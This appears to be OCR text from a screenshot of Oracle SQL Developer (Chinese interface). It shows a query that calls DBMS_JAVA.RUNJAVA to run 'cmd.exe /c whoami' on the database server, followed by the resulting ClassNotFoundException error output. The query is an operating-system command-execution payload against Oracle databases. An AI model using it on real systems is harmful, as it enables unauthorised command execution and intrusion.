 SQL
Aa
cc
工作表
查询构建器
VA.RUNJAVA('oracle/aurora/util/Wrapper  c:\\Windows\\System32\\cmd.exe /c whoami') FROM DUAL
脚本输出 x
查询结果 x
SQL | 执行:SELECT DBMS_JAVA.RUNJAVA('oracle/aurora/util/Wrapper  c:\\Windows\\System32\\cmd.exe /...
ORA-29532: Java 调用被未捕获的 Java 异常错误终止: java.lang.ClassNotFoundException: oracle.aurora.util.Wrapper
ORA-06512: 在 "SYS.DBMS_JAVA_TEST", line 2
ORA-06512: 在 "SYS.DBMS_JAVA_TEST", line 71
ORA-06512: 在 "SYS.DBMS_JAVA", line 209
29532. 00000 -  "Java call terminated by uncaught Java exception: %s"
*Cause:    A Java exception or error was signaled and could not be
resolved by the Java code.
*Action:   Modify Java code, if this behavior is not intended.